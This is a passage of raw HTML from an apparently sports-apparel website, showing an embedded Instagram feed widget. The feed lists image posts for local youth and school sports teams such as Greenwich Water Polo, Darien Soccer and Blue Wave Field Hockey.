uot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" 